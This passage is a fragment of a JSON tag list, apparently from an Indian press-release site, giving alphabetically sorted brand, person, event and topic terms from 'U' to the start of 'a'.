Princesses"},{"term":"Unwanted Hair Removal"},{"term":"Unwrapping Happiness"},{"term":"UoL"},{"term":"Upcoming Budget"},{"term":"Upcoming Movies"},{"term":"Upload and Transform"},{"term":"Uppal Stadium"},{"term":"Urban Cafe"},{"term":"Urban Development"},{"term":"Urban Local Bodies"},{"term":"Urban Transportation"},{"term":"Urban Tree Infrastructures"},{"term":"Urban Wonderland"},{"term":"Urban Yoga"},{"term":"Urban infrastructure"},{"term":"UrbanLadder"},{"term":"Urinary Tract Infection"},{"term":"Uruguay"},{"term":"Used Car Loans"},{"term":"User Conference"},{"term":"User Virtual Number"},{"term":"Ushnak Mal Moolchand"},{"term":"Ustaad Vilayat Khan Music Foundation"},{"term":"Ustad Amjad Ali Khan"},{"term":"Ustad Rafique Khan"},{"term":"Ustad Shujaat Khan"},{"term":"Ustad Vilayat Khan Music Foundation"},{"term":"Ustad Zakir Hussain"},{"term":"Utkarsh Sharma"},{"term":"Utopeen"},{"term":"Utopian Media"},{"term":"Uttar Pradesh Government"},{"term":"Uttarakhand Tourism Development Board"},{"term":"Uttaranchal"},{"term":"Uttarayan"},{"term":"Uttorayan Township"},{"term":"V Cats"},{"term":"V Club"},{"term":"V DaaS"},{"term":"V Guard Industries"},{"term":"V Resort"},{"term":"V-Guard Industries"},{"term":"V3Max"},{"term":"V5Plus"},{"term":"VAJRA"},{"term":"VALUE CAPTURE FINANCING"},{"term":"VARIJA LIFE"},{"term":"VAV Life Sciences"},{"term":"VB100"},{"term":"VB100 award"},{"term":"VB100 certification"},{"term":"VBHC"},{"term":"VC Interact"},{"term":"VC Roadshow"},{"term":"VCCCI"},{"term":"VCD"},{"term":"VCF"},{"term":"VCNow"},{"term":"VELLATIME DAY"},{"term":"VERBIND"},{"term":"VERSATYL travel jacket"},{"term":"VES College of Arts Science and Commerce"},{"term":"VES DBC School"},{"term":"VES Degree College"},{"term":"VES Nehru Nagar"},{"term":"VES college"},{"term":"VFS Global"},{"term":"VFW"},{"term":"VGEL"},{"term":"VGN"},{"term":"VGP Snow Kingdom"},{"term":"VHMUN"},{"term":"VIBGYOR"},{"term":"VIBGYOR Group of Schools"},{"term":"VIBGYOR High Greaders"},{"term":"VIBGYOR High Model United Nations"},{"term":"VIBGYOR High Schools"},{"term":"VIBGYOR Kids"},{"term":"VIBGYOR VIVA"},{"term":"VIBGYORA Eventz"},{"term":"VICE CHAIRMAN"},{"term":"VIETNAM"},{"term":"VIL"},{"term":"VIN Management Consultants"},{"term":"VIP Industries"},{"term":"VITS Hotel"},{"term":"VIVOIPL 2017 Trophy Tour"},{"term":"VKL Group"},{"term":"VLCC Health Care"},{"term":"VMC Andriod App"},{"term":"VMC Centre"},{"term":"VMC Distance Learning Program"},{"term":"VMC classroom"},{"term":"VNO"},{"term":"VOD"},{"term":"VOH"},{"term":"VOIZD"},{"term":"VPA"},{"term":"VPL"},{"term":"VPN"},{"term":"VPN Firewalls"},{"term":"VPS Rockland Hospitals"},{"term":"VSAT"},{"term":"VSAT technology"},{"term":"VSoft Technologies"},{"term":"VTP Realty"},{"term":"VU Technologies"},{"term":"VVF India"},{"term":"VVS  Laxman"},{"term":"VVS Laxman"},{"term":"VYOMO"},{"term":"Vacation deals"},{"term":"Vacusteel Classic Series"},{"term":"Vacuum Cleaner"},{"term":"Vadilal Ice Creams"},{"term":"Vadilal Industries"},{"term":"Vaginal Laxity"},{"term":"Vahanalytics"},{"term":"Vaishali Vaid"},{"term":"Vajor"},{"term":"ValPro Capital"},{"term":"Valentine Collection"},{"term":"Valentine Collection 2017"},{"term":"Valentine Day 2017"},{"term":"Valentine Day.Business"},{"term":"Valentine Day​"},{"term":"Valentine Gift"},{"term":"Valentine Gifting Option"},{"term":"Valentine Gifting Options"},{"term":"Valentine Gifting Range"},{"term":"Valentine Martinis"},{"term":"Valentine Special"},{"term":"Valentine Week"},{"term":"Valentines"},{"term":"Valentines Day collection"},{"term":"Validated Reference Architectures"},{"term":"Vallelunga"},{"term":"Value 360 Communications"},{"term":"Value strategy"},{"term":"Valuepoint Academy"},{"term":"Vampire Hair Growth"},{"term":"Vanam Manam"},{"term":"Vancouver Fashion Week"},{"term":"Vandana Lalwani"},{"term":"Vandana Luthra"},{"term":"Vangi bhaji"},{"term":"Vanity Fair"},{"term":"Vans EOSS Discounts"},{"term":"Varicose Veins"},{"term":"Varilux"},{"term":"Varroc"},{"term":"Varroc Lighting Systems India"},{"term":"Varsha Goel"},{"term":"Varun Bahl"},{"term":"Varun Grover"},{"term":"Varun Khanna"},{"term":"Varun Manian"},{"term":"Varun Prabhudayal Gupta"},{"term":"Vasai"},{"term":"Vasco da Gama"},{"term":"Vascular disease"},{"term":"Vastu Shastra"},{"term":"Vasu Agarbathies"},{"term":"Vasundhara"},{"term":"Vasundhra Raje"},{"term":"Vatika Business Centre"},{"term":"Vatika Gel Cream"},{"term":"Vatika Gentle Hold Transparent Styling Gel"},{"term":"Vatika Hair Fall Control Oil Replacement"},{"term":"Vatika Limited"},{"term":"Vatika Mega Hold Black Styling Gel"},{"term":"Vatika Oil"},{"term":"Vatika Oil Replacement"},{"term":"Vatika Shampoo"},{"term":"Vatika Styling Gel Cream"},{"term":"Vayana"},{"term":"Vectus Industries"},{"term":"Veda"},{"term":"Vedict"},{"term":"Veena Sahajwalla"},{"term":"Veer"},{"term":"Veerangi Deewangi and Aawargi"},{"term":"Veerashaiva Lingayat"},{"term":"Vega School"},{"term":"Vegetable name"},{"term":"Vegetables"},{"term":"Vegetarian Menu​​"},{"term":"Veggie"},{"term":"Vehicle safety solution"},{"term":"Venezia Palace"},{"term":"Venkaiah Naidu"},{"term":"Venkatesh P"},{"term":"Venture Catalyst Delhi"},{"term":"Venue"},{"term":"Venus Concept"},{"term":"Venus Home Appliances"},{"term":"Venus India"},{"term":"Venus Worldwide Entertainment"},{"term":"Vera Cold"},{"term":"Vera Hildebrand lille"},{"term":"Verano"},{"term":"Verano water heater"},{"term":"Verification IP"},{"term":"Vero Moda"},{"term":"Versatile Singer KK"},{"term":"Vertigo"},{"term":"Vertoz"},{"term":"Very Me Sugar Nail Polish"},{"term":"Vespa"},{"term":"Vestas Wind System"},{"term":"Vestrics Solutions"},{"term":"Veteran Music Composer"},{"term":"Veteran artists"},{"term":"Veterinary vaccine"},{"term":"Vetri Motors"},{"term":"Vettorio Fratini"},{"term":"Vh1 Supersonic"},{"term":"Vh1 Supersonic 2017"},{"term":"Via"},{"term":"Viacom 18 Media"},{"term":"Viacom18"},{"term":"Viacom18 Digital Ventures"},{"term":"Vianaar Homes"},{"term":"Viber"},{"term":"Vibrant Gujarat Global Summit"},{"term":"Vicat Group"},{"term":"Vice President"},{"term":"Vichy Double Glow Peel Mask"},{"term":"Vicks VapoRub"},{"term":"Victoria"},{"term":"Vidarbha"},{"term":"Videcon Telecom"},{"term":"Video 54 Nights"},{"term":"Video Entertainment"},{"term":"Video Games"},{"term":"Video Medicine Company"},{"term":"Video on Demand"},{"term":"Videocon Advanced Communication Lab"},{"term":"Videocon Connect Super"},{"term":"Videocon Connect Young Manch Season 4"},{"term":"Videocon Hybrid Solar ACs"},{"term":"Videocon Smartphone"},{"term":"Videocon Smartphones"},{"term":"Videocon mobile phone"},{"term":"Videographer"},{"term":"Videography"},{"term":"Videos"},{"term":"Vidhana Soudha"},{"term":"Vidushi Daga"},{"term":"VidyaGyan"},{"term":"VidyaGyan Leadership Academy"},{"term":"Vidyavihar"},{"term":"View Sonic"},{"term":"ViewSonic India"},{"term":"Viewers"},{"term":"Vignette Collection"},{"term":"Vihaan Networks Limited"},{"term":"Vijay Anand"},{"term":"Vijay Goel"},{"term":"Vijay Shekhar Sharma"},{"term":"Vijay sales"},{"term":"Vijaya Bank"},{"term":"Vikas Khanna"},{"term":"Vikas Oberoi"},{"term":"Vikky Singh"},{"term":"Vikram Bhatt"},{"term":"Vikram Nath"},{"term":"Vikram Sethi"},{"term":"Vikram Singh"},{"term":"Vikram Tanna"},{"term":"Villagers"},{"term":"Villoo Poonawalla Memorial Hospital"},{"term":"Vimalnath Jain Foundation"},{"term":"Vimhans PrimaMed"},{"term":"Vimhans PrimaMed Hospital"},{"term":"Vin Diesel"},{"term":"Vinamra Gupta"},{"term":"Vinay Hebbar"},{"term":"Vinci Media"},{"term":"Vindu Dara Singh"},{"term":"Vinita Bimbhet"},{"term":"Vinod Khanna"},{"term":"Vinr Film Production"},{"term":"Vintage Car Rally"},{"term":"Vintage and Classic Car Rally"},{"term":"Vintage cars"},{"term":"Violence"},{"term":"Vipul Limited"},{"term":"Vir S Advani"},{"term":"Viral Hepatitis"},{"term":"Viral content"},{"term":"Virani Gems"},{"term":"Virani Group"},{"term":"Virar"},{"term":"Virat Kholi"},{"term":"Virendra  Sehwag"},{"term":"Virendra Kumar Goel"},{"term":"Virginia Commonwealth University"},{"term":"Viridian Ventures"},{"term":"Virtual Interactive Learning"},{"term":"Virtual Network operator"},{"term":"Virtual Payment Addresses"},{"term":"Virtual Private Networks"},{"term":"Virtual Reality Distillery Experience"},{"term":"Virtual Reality Solutions"},{"term":"Virtual Reality film"},{"term":"Virtual Stock Trading"},{"term":"Virtual Technologies"},{"term":"Visa Applications"},{"term":"Visakhaptnam"},{"term":"Vishal Dadlani"},{"term":"Vishal Group"},{"term":"Vishesh 57"},{"term":"Vishesh Bhriguvanshi"},{"term":"Vishesh Films"},{"term":"Vishnu Deva"},{"term":"Vishnu Vardhan"},{"term":"Vishvaraj Infrastructure"},{"term":"Vision Impact Institute"},{"term":"Visitors"},{"term":"Vista Antibac"},{"term":"Vista Drykleen"},{"term":"Vista Kleenview"},{"term":"Vista School"},{"term":"Vista Ultimate Liquid Wax"},{"term":"Visual Art Gallery"},{"term":"Visual Networking Index"},{"term":"Visveshwarya Institute"},{"term":"Vital Voices"},{"term":"Vitamin"},{"term":"Vitamin E"},{"term":"Vitara Breeza"},{"term":"VitrAfresh"},{"term":"Viu"},{"term":"VivaConnect"},{"term":"Vivek Bhandari"},{"term":"Vivek Dhyani"},{"term":"Vivek Jain"},{"term":"Vivek Mishra"},{"term":"Vivek Oberio"},{"term":"Vivek Vasudev Kamath"},{"term":"Vivekanand Education School"},{"term":"Vivekanand Education Society Institute of Management Studies and Research"},{"term":"Vivekanand English"},{"term":"Vivekanand Institute of Management Studies and Research"},{"term":"Vivekanand Kendra Vidyalaya"},{"term":"Vivekananda education society Institute of management Studies and Research"},{"term":"Viveks"},{"term":"Viviana Soccer League"},{"term":"Vivo Camera"},{"term":"Vivo IPL"},{"term":"Vivo Y21L"},{"term":"Vizag"},{"term":"Vizag Steel"},{"term":"Vizyon"},{"term":"Vocabulary Learning Technique"},{"term":"Vocational Excellence Award"},{"term":"Vocational Training Institute"},{"term":"Vodafone 3 G"},{"term":"Vodafone 4G"},{"term":"Vodafone Customers"},{"term":"Vodafone FLEX"},{"term":"Vodafone Mini Store"},{"term":"Vodafone Mobile Buses"},{"term":"Vodafone Music Lovers"},{"term":"Vodafone RED Postpaid Plans"},{"term":"Vodafone Rangasangeet"},{"term":"Vodafone Sakhi"},{"term":"Vodafone Sirmur Cup 2016"},{"term":"Vodafone Social Apps Hub"},{"term":"Vodafone Stores"},{"term":"Vodafone SuperFan"},{"term":"Vodafone SuperNetTM4G"},{"term":"Vodafone UK"},{"term":"Vodafone UP East Circle"},{"term":"Vodka"},{"term":"Voga Now"},{"term":"Vogue"},{"term":"Vogue Fashion"},{"term":"Vogue India Fashion"},{"term":"Vogue Wedding Show"},{"term":"Vogue Wedding Show.Groom"},{"term":"Voice"},{"term":"Voice Calls"},{"term":"Voice of Healthcare"},{"term":"Voice without Fear"},{"term":"Voices of Partition"},{"term":"Volco Group"},{"term":"Voler"},{"term":"Volini"},{"term":"Volkswagen Ameo Diesel"},{"term":"Volkswagen India"},{"term":"Volt"},{"term":"Volvo"},{"term":"Volvo Trucks"},{"term":"Voonik​"},{"term":"Voter ID"},{"term":"Voyage"},{"term":"Voyager Class"},{"term":"Voylla Premier Look"},{"term":"Vrindavan"},{"term":"Vrindavani Vastra"},{"term":"W Goa"},{"term":"W HOTELS"},{"term":"W Inaoton"},{"term":"W for Woman"},{"term":"WABA"},{"term":"WAF"},{"term":"WAFA"},{"term":"WAIN"},{"term":"WAKO India Cadet"},{"term":"WAKO World Kickboxing Championship"},{"term":"WAR AS NEVER SEEN BEFORE"},{"term":"WARP cables"},{"term":"WASHi"},{"term":"WASTE HEAPS"},{"term":"WATER CONSUMPTION"},{"term":"WBR Corp"},{"term":"WBR Corporation"},{"term":"WCRC"},{"term":"WD"},{"term":"WDBS"},{"term":"WE@Canon"},{"term":"WEF 2016"},{"term":"WEH"},{"term":"WEST"},{"term":"WESTIN HOTELS \u0026 RESORTS"},{"term":"WETEX"},{"term":"WFD"},{"term":"WGES"},{"term":"WHEF"},{"term":"WHO FCTC"},{"term":"WIN INDIA 2016"},{"term":"WIPO"},{"term":"WITS Interactive"},{"term":"WLAN Tracker"},{"term":"WLPGA"},{"term":"WMO"},{"term":"WNS Holdings"},{"term":"WOMAN OF SUBSTANCE"},{"term":"WOMEN ACHIEVERS"},{"term":"WOMEN BILLIONAIRES"},{"term":"WOMEN HEALTH"},{"term":"WOMEN OF PURE WONDER"},{"term":"WORLD"},{"term":"WORLD AUTISM AWARENESS DAY"},{"term":"WORLD SACRED SPIRIT"},{"term":"WORLDCOB"},{"term":"WOW Freak Shake"},{"term":"WOW workshop"},{"term":"WRC"},{"term":"WSDC"},{"term":"WTC Mumbai"},{"term":"WTCE"},{"term":"WTM"},{"term":"WWE"},{"term":"WWE 2K17 Road"},{"term":"WWE Superstar"},{"term":"WWE Superstars"},{"term":"WWF-India"},{"term":"Waaris"},{"term":"Wadi Adventures"},{"term":"Wadia Group"},{"term":"Wael Allan"},{"term":"Wagh Bakri"},{"term":"Wagh Bakri Tea"},{"term":"Wagh Bakri Tea Lounge"},{"term":"Waiting Movie"},{"term":"Waldmann"},{"term":"Walk"},{"term":"Walk a mile in her shoes"},{"term":"Walk for Health"},{"term":"Walk for a Cause"},{"term":"Walker Forge Tennessee"},{"term":"Walking"},{"term":"Wall Art Portrait"},{"term":"Wall mounted"},{"term":"Wallcovering"},{"term":"Wallcoverings"},{"term":"Walls"},{"term":"Walmart"},{"term":"Walt Disney World"},{"term":"Walter Ibanez"},{"term":"Walter White"},{"term":"Wandertrails"},{"term":"Wanitha Ashok"},{"term":"Warangal"},{"term":"Wardrobe"},{"term":"Warior High"},{"term":"Warner Bros"},{"term":"Warner Bros Pictures"},{"term":"Warranty"},{"term":"Warren Tricomi Salon"},{"term":"Warrior Princess"},{"term":"Warvagna Health Care Institute"},{"term":"Warwick Summer School"},{"term":"Washing Machines"},{"term":"Washington"},{"term":"Washng Machine"},{"term":"Washoo"},{"term":"Watany Qatar Campaign"},{"term":"Watch Exchange"},{"term":"Watches. Technology"},{"term":"Water Aid Foundation"},{"term":"Water Company of the Year"},{"term":"Water Heater Brand"},{"term":"Water Kindgom"},{"term":"Water Kingdom!"},{"term":"Water Loss Management"},{"term":"Water Softeners"},{"term":"Water Today"},{"term":"Water Treatment"},{"term":"Water Walkathon"},{"term":"Water crisis"},{"term":"Water scarcity"},{"term":"Water technology"},{"term":"WaterHealth International"},{"term":"Waterbase Limited"},{"term":"Waterproof mascara"},{"term":"Watson"},{"term":"Watt Laboratory"},{"term":"Wave Infratech"},{"term":"WaveInfratech"},{"term":"Wax Strips"},{"term":"Wayfarer lyric"},{"term":"Wayfarers"},{"term":"We School"},{"term":"WeTravelSolo"},{"term":"Wealth loss"},{"term":"Wealth2Health"},{"term":"WealthPack"},{"term":"Web series"},{"term":"Webabout"},{"term":"Weber"},{"term":"Webfosys Networks"},{"term":"Webinars"},{"term":"Website"},{"term":"Wedding Anniversary"},{"term":"Wedding Budget"},{"term":"Wedding Exhibitions"},{"term":"Wedding Gift"},{"term":"Wedding Planners"},{"term":"Wedding Season"},{"term":"Wedding Tourism"},{"term":"Wedding industry"},{"term":"Wedding jewellery"},{"term":"Wedding lehenga"},{"term":"Wedding shoot"},{"term":"Weddingplz"},{"term":"Weddingz"},{"term":"Wedlock"},{"term":"Wedmegood"},{"term":"Wedo"},{"term":"Weed Management"},{"term":"Weight Gain"},{"term":"Welfare Association"},{"term":"Welingkar"},{"term":"Wellcentive"},{"term":"Wellness company"},{"term":"Wello"},{"term":"Welspun Group"},{"term":"Welwet Rose"},{"term":"Wendt"},{"term":"Wendt India"},{"term":"Wendy"},{"term":"West African Football Association"},{"term":"West India finals"},{"term":"West Indies cricketers"},{"term":"Westend Mall"},{"term":"Western Constructions"},{"term":"Western Express Highway Metro Station"},{"term":"Western Ghats"},{"term":"Western India"},{"term":"Western International Group"},{"term":"Western Railways"},{"term":"Western UP"},{"term":"Westin Hotel"},{"term":"Westland"},{"term":"Westlife Development Limited"},{"term":"Westside stores"},{"term":"Wharton"},{"term":"What Next"},{"term":"WhatsApp number"},{"term":"Wheat Seminar"},{"term":"Wheat Seminar Goa"},{"term":"Wheebox"},{"term":"Wheebox Employability Test"},{"term":"Wheelchair Service Training Provision"},{"term":"Wheelchair service"},{"term":"Wheels"},{"term":"Wheels of Change"},{"term":"When Change Happen"},{"term":"Where the heart is"},{"term":"White Collar Jobs"},{"term":"White Flag"},{"term":"White Glow Consulting"},{"term":"White Points System"},{"term":"White Rivers Media"},{"term":"WhiteBalance"},{"term":"Whiz Junior"},{"term":"Whiz Juniors Contest"},{"term":"WhizDM Innovations"},{"term":"Who is That Girl"},{"term":"Whole time Director"},{"term":"Wi Fi Router"},{"term":"Wi Fi switches"},{"term":"Wi-Fi solution"},{"term":"WiFi Dead Zones"},{"term":"WiFi Service"},{"term":"WiFi services"},{"term":"WiFi zone"},{"term":"Wicked Ride"},{"term":"Wigs"},{"term":"Wild Frank"},{"term":"Wildlife"},{"term":"William Grant and Sons Distillers"},{"term":"Wilson Garden"},{"term":"Wilson Powergen"},{"term":"Win a Trip"},{"term":"WinMagic"},{"term":"Winathon"},{"term":"Wind Energy"},{"term":"Wind Farm"},{"term":"Wind Parks"},{"term":"Wind Turbine"},{"term":"Wind capacity"},{"term":"Window 10"},{"term":"Window Magic"},{"term":"Window Sensor"},{"term":"Wine Festival"},{"term":"Wine Making"},{"term":"Wine Portfolio"},{"term":"Winner Circle"},{"term":"Winter"},{"term":"Winter Boots"},{"term":"Winter Charms"},{"term":"Winter Chill"},{"term":"Winter Mela"},{"term":"Winter Season"},{"term":"Winter Service Camp"},{"term":"Winter skin"},{"term":"Winter weddings"},{"term":"Wipro AgileBase"},{"term":"Wipro Cares"},{"term":"Wipro earthian awards 2016"},{"term":"Wire"},{"term":"Wireless Backhaul"},{"term":"Wireless Keyboard"},{"term":"Wireless Mouse"},{"term":"Wireless Networking"},{"term":"Wireless communication"},{"term":"Wireless internet"},{"term":"Wisdom Jobs"},{"term":"Wish List"},{"term":"Wishberry"},{"term":"Withdraw"},{"term":"Withdraw Cash"},{"term":"Wittyfeed"},{"term":"Wizcraft International Entertainment"},{"term":"Wlan Solutions"},{"term":"Woh Teri Bhabhi Hai Pagle"},{"term":"Woking Mama"},{"term":"Wolfgang and Company"},{"term":"Woman Entrepreneur"},{"term":"Woman career"},{"term":"Woman doctor"},{"term":"Woman’s Eram"},{"term":"Women Achievers Diary"},{"term":"Women Bags"},{"term":"Women Belts"},{"term":"Women Collection"},{"term":"Women Empowerment"},{"term":"Women Entrepreneur Quest"},{"term":"Women Golf Association of India"},{"term":"Women Healthcare Forum"},{"term":"Women Helpline"},{"term":"Women In Aviation  International"},{"term":"Women Leather Belts"},{"term":"Women Magazine"},{"term":"Women Power"},{"term":"Women Ride"},{"term":"Women Shoes Collection"},{"term":"Women Week"},{"term":"Women Writers"},{"term":"Women accessories"},{"term":"Women at War"},{"term":"Women cricketer"},{"term":"Women education"},{"term":"Women of India"},{"term":"Women rickshaw drivers"},{"term":"Womens"},{"term":"Womens Clinic"},{"term":"Womens Equality Day"},{"term":"Womens wear"},{"term":"Wonder Cement"},{"term":"Wonderchef girl"},{"term":"Wonderla Bangalore"},{"term":"Wonderla Hyderabad"},{"term":"Wonderla Kochi"},{"term":"Wonderlier bowl"},{"term":"Wondersoft eShopaid"},{"term":"Wondersoft eShopaid Point Of Sale"},{"term":"Wood"},{"term":"Wood Grain Melamine"},{"term":"Woodland Worldwide"},{"term":"Woodworkers"},{"term":"Woohoo"},{"term":"Wool"},{"term":"Wool Research Association of India"},{"term":"Wooplr"},{"term":"Word Coffee Events"},{"term":"Word Games"},{"term":"Words of Wisdom"},{"term":"Wordsmiths"},{"term":"Work Place"},{"term":"Work wear"},{"term":"WorkApps"},{"term":"Working women"},{"term":"Workout"},{"term":"Workshop on Wheels"},{"term":"Workwear Collection"},{"term":"World  Trade Centre"},{"term":"World Alliance for Breastfeeding Action"},{"term":"World Alzheimer Day"},{"term":"World Alzheimers Day"},{"term":"World Art Community"},{"term":"World Art Day"},{"term":"World Association of Newspaper and Publishers"},{"term":"World Asthma Day"},{"term":"World Bank"},{"term":"World Beautician Day"},{"term":"World Breast Feeding Week"},{"term":"World Champion"},{"term":"World Cities Summit"},{"term":"World Consulting and Research Corporation"},{"term":"World Continence Week"},{"term":"World Dance Day"},{"term":"World Diabetes Day"},{"term":"World Disabled Day"},{"term":"World Doctors Day"},{"term":"World Donut Day"},{"term":"World Economic Freedom Index"},{"term":"World Education Congress Global Awards"},{"term":"World Education Summit 2016"},{"term":"World Elders Day"},{"term":"World Environment Week"},{"term":"World Federation of the Deaf"},{"term":"World Fiesta"},{"term":"World Food Programme"},{"term":"World Free Zones"},{"term":"World Green Economy Summit"},{"term":"World Handlooms Day"},{"term":"World Head Injury Day"},{"term":"World Health Organization Framework Convention on Tobacco Control"},{"term":"World Health and Wellness Congress"},{"term":"World Hearing Day"},{"term":"World Heart Federation"},{"term":"World Hindu Economic Forum"},{"term":"World Hosting Day"},{"term":"World Hummus Day"},{"term":"World Intellectual Property Day"},{"term":"World Intellectual Property Organization"},{"term":"World LPG Association"},{"term":"World Literacy Month"},{"term":"World Liver Day"},{"term":"World Malaria Day"},{"term":"World Marketing Congress"},{"term":"World Meteorological Organisation"},{"term":"World No Tobacco Day"},{"term":"World Nutrition Week"},{"term":"World Obesity Day"},{"term":"World Plumbing Day"},{"term":"World Rafting Championship"},{"term":"World Records India"},{"term":"World Resource Institute"},{"term":"World Resources Institute"},{"term":"World School Championships"},{"term":"World Schools Debating Championship"},{"term":"World Sight Day"},{"term":"World Ski Championships"},{"term":"World Skills International"},{"term":"World Spine Day"},{"term":"World Stoke Day"},{"term":"World Stroke Day"},{"term":"World Sufi Music Festival"},{"term":"World Summit Awards"},{"term":"World Tea Coffee Expo"},{"term":"World Tea and Coffee Expo"},{"term":"World Tour Exhibition"},{"term":"World Tourism Day"},{"term":"World Tourism and Travel council"},{"term":"World Travel and Tourism Council"},{"term":"World Vision India"},{"term":"World Wide Fund"},{"term":"World Women Leadership"},{"term":"World Yoga Day"},{"term":"World Youth Day"},{"term":"World Youth Skills Day"},{"term":"World class events"},{"term":"World of Titan"},{"term":"World's Largest Lesson"},{"term":"Worldex India Exhibition and Promotion"},{"term":"Worldmark"},{"term":"Worldpay"},{"term":"Worldwide"},{"term":"Worldwide Academia Industry Network"},{"term":"Worldwide Media"},{"term":"Worldwide Records"},{"term":"Worldwide Semiconductor"},{"term":"Worli Festival"},{"term":"Worship"},{"term":"Wow Awards"},{"term":"Wrangler Camping Vibes collection"},{"term":"Wrangler Stars Stripes Collection"},{"term":"Wrap"},{"term":"Wrap Studio"},{"term":"WrestleMania"},{"term":"WrestleMania 33"},{"term":"Wrestler"},{"term":"Wrestling gaming"},{"term":"Wrinkles"},{"term":"Write Show"},{"term":"Write an Essay"},{"term":"Writer"},{"term":"Writer Corporation"},{"term":"Writing instruments"},{"term":"Wrogn Store"},{"term":"Wyde"},{"term":"Wyndham New Yorker Hotel"},{"term":"X Torque"},{"term":"XAT"},{"term":"XAVIER UNIVERSITY"},{"term":"XGen Security"},{"term":"XIE Spandan 2017"},{"term":"XIMB"},{"term":"XLR8"},{"term":"XLR8 swim meet"},{"term":"XPRIZE"},{"term":"XRCVC Resource Centre"},{"term":"Xactly"},{"term":"Xander Audios"},{"term":"Xavient Information System"},{"term":"Xavient Information Systems"},{"term":"Xavier Aptitude Test"},{"term":"Xavier Resource Center for the Visually Challenged"},{"term":"Xbox"},{"term":"Xbox Fitness"},{"term":"Xbox One"},{"term":"Xebec Digital"},{"term":"Xi Jinping"},{"term":"Xiamen"},{"term":"Xiaomi"},{"term":"Xstream"},{"term":"YBP Cosmetics"},{"term":"YBSG"},{"term":"YEH MERA INDIA"},{"term":"YES InControl"},{"term":"YES KHUSHI"},{"term":"YES program"},{"term":"YMCA International"},{"term":"YMO"},{"term":"YOGG"},{"term":"YOLO Life homes"},{"term":"YOUWECAN Foundation"},{"term":"YSA"},{"term":"YWC"},{"term":"Yaarian"},{"term":"Yachts"},{"term":"Yakult Danone India"},{"term":"Yale"},{"term":"Yamaha"},{"term":"Yamaha Fascino Miss Diva"},{"term":"Yamaha Fascino Miss Diva 2016"},{"term":"Yamaha Fascino TV"},{"term":"Yamaha Motor"},{"term":"Yamaha Motor India"},{"term":"Yamaha RayZR"},{"term":"Yamini Bhasker"},{"term":"Yamunanangar"},{"term":"Yana Rattingan"},{"term":"Yantra Mudra"},{"term":"Yappily FLEA MARKET CONCERT"},{"term":"Yash Birla Group"},{"term":"Yash Raj Films"},{"term":"Yash Raj Studios"},{"term":"Yashaswi Academy for Skills"},{"term":"YatraGenie"},{"term":"Yauatcha Delhi"},{"term":"Yauatcha cocktails"},{"term":"Yeh Rishta Kya Kehlata Hai"},{"term":"Yeh hai Aashiqui"},{"term":"Yelahanka"},{"term":"Yeldi"},{"term":"Yeldi Softcom"},{"term":"Yellow"},{"term":"Yellow Ribbon"},{"term":"Yepme Stores"},{"term":"Yeshwanthpur"},{"term":"Yeskart"},{"term":"Yeswanthpur"},{"term":"Yiamas"},{"term":"YlvaMyrman"},{"term":"Yoga Chakra"},{"term":"Yoga Gastric Festival"},{"term":"Yoga Protein Bar"},{"term":"Yoga X"},{"term":"Yoga classes"},{"term":"Yoga mats"},{"term":"Yoga postures"},{"term":"Yoga wear"},{"term":"Yogabar"},{"term":"YogawithINOX"},{"term":"Yogesh Mishra"},{"term":"Yogesh Mudras"},{"term":"Yogesh Tantak"},{"term":"Yoghurt"},{"term":"Yoky Tag"},{"term":"Yorkshire Building Society Group"},{"term":"You"},{"term":"You \u0026 Mr Jones"},{"term":"You Are The Festival"},{"term":"YouTube"},{"term":"Yoube Jewellery"},{"term":"Young Achiever"},{"term":"Young Engineer"},{"term":"Young Fans"},{"term":"Young Indians"},{"term":"Young Learners Summer Camp"},{"term":"Young Turks"},{"term":"Young Versace"},{"term":"Young Women in Science"},{"term":"Young lives"},{"term":"Younger People"},{"term":"Youth Money Olympiad"},{"term":"Youth Shoes"},{"term":"Youth Sports"},{"term":"YouthRx Anti Ageing Eye Contour Creme"},{"term":"Youthopia"},{"term":"Yukti Kapoor"},{"term":"YuppTV Channel makes a comeback on Roku Players and Roku TVs"},{"term":"Yusen Logistics"},{"term":"Yuva"},{"term":"Yuva Foundation"},{"term":"ZAK Group"},{"term":"ZAXIS 370LCH"},{"term":"ZAYN"},{"term":"ZCCL"},{"term":"ZEE RISHTEY"},{"term":"ZERO DEFECT ZERO EFFECT"},{"term":"ZERODHA VARSITY"},{"term":"ZF Chakan Plant"},{"term":"ZF India Supplier Day"},{"term":"ZF Wind Power Plant"},{"term":"ZOPO Mobile"},{"term":"ZP High School"},{"term":"ZUMATA"},{"term":"ZURIE"},{"term":"Zaffiro Ventures"},{"term":"Zaigham Imam"},{"term":"Zaiqa e-Ramzan"},{"term":"Zakir Hussain"},{"term":"Zakir Hussian"},{"term":"Zandu Ayurveda"},{"term":"Zandu Pure Honey"},{"term":"Zapmart"},{"term":"Zapyle"},{"term":"Zara Larsson"},{"term":"Zarine Khan"},{"term":"Zayed Future Energy"},{"term":"Zbee India"},{"term":"Zeba Kohli"},{"term":"Zebronics Bluetooth gaming Pads"},{"term":"Zebronics Room Coolers"},{"term":"Zee Anmol"},{"term":"Zee Cafe HD"},{"term":"Zee Digital Convergence"},{"term":"Zee Entertainment Enterprises Limited"},{"term":"Zee Learn"},{"term":"Zee Network"},{"term":"Zee Tamil"},{"term":"ZenQ"},{"term":"Zenify Homes"},{"term":"Zephyrtone"},{"term":"Zero 40"},{"term":"Zeta Cash Card"},{"term":"Zeta Gift Card"},{"term":"Zeta Super Card"},{"term":"Zig Zag Zoom"},{"term":"Zillonlife Global"},{"term":"Zimson"},{"term":"Zindagi New Year"},{"term":"Zindgai"},{"term":"Zing"},{"term":"Zivame"},{"term":"Zodiac Clothing"},{"term":"Zoho SalesIQ"},{"term":"Zoom TV"},{"term":"Zopo India"},{"term":"Zopo Mobiles"},{"term":"Zopper"},{"term":"Zubin Dubash"},{"term":"Zuver"},{"term":"ZyXEL OLT2406 Series"},{"term":"ZyXEL UAG Series"},{"term":"ZyXEL ZyWALL"},{"term":"Zydus Cadila"},{"term":"Zynga"},{"term":"Zyxel Communication"},{"term":"Zyxel GS1900 Series"},{"term":"Zyxel Security solutions"},{"term":"a Neil Holmes"},{"term":"a girl a bottle a boat"},{"term":"a leading alternate stays BnB online marketplace has expanded its operations into Europe and the United States"},{"term":"aafaq Education"},{"term":"abof"},{"term":"adam smith asia awards"},{"term":"adidas India"},{"term":"agrochemicals"},{"term":"air cleaning technologies"},{"term":"air purifying"},{"term":"airborne pollution"},{"term":"amera"},{"term":"an omni-channel online platform that sells pocket gadgets like Mobile Phones"},{"term":"anar Juice"},{"term":"anar seeds"},{"term":"announces its exclusive alliance with 